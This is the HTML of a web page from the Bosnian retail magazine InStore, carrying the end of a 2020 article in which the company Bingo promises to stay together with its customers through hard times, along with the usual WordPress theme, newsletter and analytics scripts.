https://instore.ba/wp-content/uploads/2020/11/DSC_3729-768x518.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-1536x1036.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-2048x1381.jpg 2048w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-696x469.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-1068x720.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-623x420.jpg 623w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Postojali su trenuci kada niste bili sigurni da će sve biti uredu, kada ste mislili da se nikada neće vratiti na staro, putovanja, utakmice, svadbe i koncerti, ali, uvijek ste znali gdje ćete pronaći ono što trebate. Gdje ćete se osjećati svoji na svome. Bingo je uvijek bio mjesto gdje ste mogli doći po ono što vam je nedostajalo. Potreba da se brinemo jedni o drugima, da se čuvamo i budemo zajedno.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2692" src="https://instore.ba/wp-content/uploads/2020/11/DSC_3753-300x189.jpg" alt="" width="300" height="189" srcset="https://instore.ba/wp-content/uploads/2020/11/DSC_3753-300x189.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-1024x645.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-768x484.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-1536x968.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-2048x1291.jpg 2048w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-696x439.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-1068x673.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/DSC_3753-666x420.jpg 666w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2688" src="https://instore.ba/wp-content/uploads/2020/11/1-2-300x169.jpg" alt="" width="300" height="169" srcset="https://instore.ba/wp-content/uploads/2020/11/1-2-300x169.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/1-2-1024x576.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/1-2-768x432.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/1-2-1536x864.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/1-2-696x392.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/1-2-1068x601.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/1-2-747x420.jpg 747w, https://instore.ba/wp-content/uploads/2020/11/1-2.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Iz kompanije Bingo poručuju: „Možda su teški dani iza nas, možda nam tek dolaze, ali jedno je sigurno: i dalje ćemo biti zajedno.”</p>
<p><strong> </strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/coca-cola-hbc-ponovo-proglasena-vodecim-proizvodacem-pica-u-evropi-po-rezultatima-u-odrzivom-poslovanju/">Coca-Cola HBC ponovo proglašena vodećim proizvođačem pića u Evropi po rezultatima u održivom poslovanju</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/unilever-ocekuje-milijardu-eura-prodaje-alternativnih-mesnih-proizvoda/">Unilever očekuje milijardu eura prodaje alternativnih mesnih proizvoda</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/edina-mizic/">Editor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://instore.ba/author/edina-mizic/"></span><meta itemprop="datePublished" content="2020-11-19T09:54:43+00:00"><meta itemprop="dateModified" content="2020-11-19T09:54:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/i-dalje-cemo-biti-zajedno/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="I dalje ćemo biti zajedno"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/11/1-2.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2687,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "800";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "267";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/marijana-rajic-je-preuzela-poziciju-direktorice-drustva-i-predsjednice-uprave-holdina-d-o-o-sarajevo-i-energopetrol-d-d-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/marijana-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/marijana-rajic-je-preuzela-poziciju-direktorice-drustva-i-predsjednice-uprave-holdina-d-o-o-sarajevo-i-energopetrol-d-d-sarajevo/"  rel="bookmark" title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo.">Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/konzum-donirao-12-073-km-udruzenju-srce-za-djecu-oboljelu-od-raka/"  rel="bookmark" class="td-image-wrap " title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/konzum-rsa-0005-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/konzum-donirao-12-073-km-udruzenju-srce-za-djecu-oboljelu-od-raka/"  rel="bookmark" title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;">Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kampanjom-jedan-sladoled-za-jedan-osmijeh-podrzana-obnova-kuce-u-ledicima/"  rel="bookmark" class="td-image-wrap " title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/Untitled-design.jpg"  width="179" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/kampanjom-jedan-sladoled-za-jedan-osmijeh-podrzana-obnova-kuce-u-ledicima/"  rel="bookmark" title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima">Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2687","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/saga-slusajte-svoje-korisnike-oni-ce-vam-reci-sve-o-korisnickom-putovanju/"  rel="bookmark" class="td-image-wrap " title="Slušajte svoje korisnike, oni će vam reći sve o korisničkom putovanju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slušajte svoje korisnike, oni će vam reći sve o korisničkom putovanju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/cover_image.jpg.760x400_q85_crop_upscale-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/saga-slusajte-svoje-korisnike-oni-ce-vam-reci-sve-o-korisnickom-putovanju/"  rel="bookmark" title="Slušajte svoje korisnike, oni će vam reći sve o korisničkom putovanju">Slušajte svoje korisnike, oni će vam reći sve o korisničkom putovanju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T13:10:24+00:00" >May 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/ovako-cilje-je-zadovoljiti-potrebe-nasih-potrosaca/"  rel="bookmark" class="td-image-wrap " title="Ovako: Cilje je zadovoljiti potrebe naših potrošača" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ovako: Cilje je zadovoljiti potrebe naših potrošača" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/emina-dzafic-krpan.jpg"  width="95" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ovako-cilje-je-zadovoljiti-potrebe-nasih-potrosaca/"  rel="bookmark" title="Ovako: Cilje je zadovoljiti potrebe naših potrošača">Ovako: Cilje je zadovoljiti potrebe naših potrošača</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T11:41:16+00:00" >August 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/svi-trgovci-u-njemackoj-morat-ce-imati-opciju-digitalnog-placanja/"  rel="bookmark" class="td-image-wrap " title="Svi trgovci u Njemačkoj morat će imati opciju digitalnog plaćanja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Svi trgovci u Njemačkoj morat će imati opciju digitalnog plaćanja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/04/kartice-banka-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/svi-trgovci-u-njemackoj-morat-ce-imati-opciju-digitalnog-placanja/"  rel="bookmark" title="Svi trgovci u Njemačkoj morat će imati opciju digitalnog plaćanja">Svi trgovci u Njemačkoj morat će imati opciju digitalnog plaćanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T09:17:58+00:00" >April 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/steffen-greubel-imenovan-za-novog-generalnog-direktora-metro-ag-a/"  rel="bookmark" class="td-image-wrap " title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/steffengreubelmetro-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/steffen-greubel-imenovan-za-novog-generalnog-direktora-metro-ag-a/"  rel="bookmark" title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a">Steffen Greubel imenovan za novog generalnog direktora METRO AG-a</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T06:02:26+00:00" >February 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-2687","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/tajna-uspjeha-brenda-ovako-je-kvalitet/"  rel="bookmark" class="td-image-wrap " title="Tajna uspjeha brenda Ovako je kvalitet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tajna uspjeha brenda Ovako je kvalitet" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/10/Emina-5_12_18-pdf.jpg"  width="179" height="150" /></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tajna-uspjeha-brenda-ovako-je-kvalitet/"  rel="bookmark" title="Tajna uspjeha brenda Ovako je kvalitet">Tajna uspjeha brenda Ovako je kvalitet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/nestle-ostvario-rast-prodaje-prvoj-polovini-2022/"  rel="bookmark" class="td-image-wrap " title="Nestlé ostvario rast prodaje prvoj polovini 2022." ><img class="entry-thumb" src="[data-uri]" alt="" title="Nestlé ostvario rast prodaje prvoj polovini 2022." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/Nestle-objavio-rezultate-za-2021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nestle-ostvario-rast-prodaje-prvoj-polovini-2022/"  rel="bookmark" title="Nestlé ostvario rast prodaje prvoj polovini 2022.">Nestlé ostvario rast prodaje prvoj polovini 2022.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/ids-hand-sanitizer-potpuno-rjesenje-za-sigurnost-posjetioca-i-zaposlenika-uz-mogucnost-interakcije/"  rel="bookmark" class="td-image-wrap " title="IDS Hand Sanitizer: Potpuno rješenje za sigurnost posjetioca i zaposlenika uz mogućnost interakcije" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDS Hand Sanitizer: Potpuno rješenje za sigurnost posjetioca i zaposlenika uz mogućnost interakcije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/RS22749____PrestigioHandSanitizer_inInterior_2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ids-hand-sanitizer-potpuno-rjesenje-za-sigurnost-posjetioca-i-zaposlenika-uz-mogucnost-interakcije/"  rel="bookmark" title="IDS Hand Sanitizer: Potpuno rješenje za sigurnost posjetioca i zaposlenika uz mogućnost interakcije">IDS Hand Sanitizer: Potpuno rješenje za sigurnost posjetioca i zaposlenika uz...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/nagrade-odabrale-mame-za-abc-sir-i-kravica-kraljica-mlijeka/"  rel="bookmark" class="td-image-wrap " title="Nagrade Odabrale mame za ABC sir i Kravica Kraljica mlijeka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nagrade Odabrale mame za ABC sir i Kravica Kraljica mlijeka" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/02/27589-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/" class="td-post-category" >Mlijeko i mliječni proizvodi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nagrade-odabrale-mame-za-abc-sir-i-kravica-kraljica-mlijeka/"  rel="bookmark" title="Nagrade Odabrale mame za ABC sir i Kravica Kraljica mlijeka">Nagrade Odabrale mame za ABC sir i Kravica Kraljica mlijeka</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696de28f51a9e
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
